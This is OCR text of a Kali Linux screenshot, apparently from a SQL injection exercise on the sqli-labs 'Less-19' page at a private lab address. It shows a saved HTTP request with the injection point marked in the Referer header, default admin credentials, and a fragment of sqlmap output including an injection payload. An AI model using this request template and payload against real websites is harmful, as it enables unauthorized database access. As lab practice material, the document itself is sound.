 1 2 3 4
15:10
sqlmap - Thunar
文件(F) 编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
root tools sqlmap
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
计算机
root
Desktop
最近访问
回收站
Documents
Music
Pictures
Videos
Downloads
设备
文件系统
网络
浏览网络
1.txt 2.txt 19.txt
"19.txt" | 826 字节 | Plain text docum
/root/tools/sqlmap/19.txt - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 POST /Less-19/ HTTP/1.1
2 Host: 192.168.70.14:8088
3 Content-Length: 38
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.70.14:8088
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
11 Referer: http://192.168.70.14:8088/Less-19/*
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie:
xp=MTcyMjU4MTk1NnxEWDhFQVFMX2dBQUJFQUVRQUFBcF80QUFBUVp6ZEhKcGJtY01Dd0FKVTJGbVpVVnVkSEo1Qm5OMGNtbHVad3dJQUFZell6Tm1aVGM9fPMcNECUoQNlFjbgBfP0
lmLnN-MAnqp1V_86YwwuNSpq
15 Connection: close
16
17 uname=admin&passwd=admin&submit=Submit
18
71,(SELECT (ELT(6821=6821,1))),0×71767a7871,0×78))s), 844
[16:21:10] [INFO] fetched data
[*] ending @ 16:21:10 /2024-08-06/
(root㉿kali)-[/usr/share/sqlmap]
#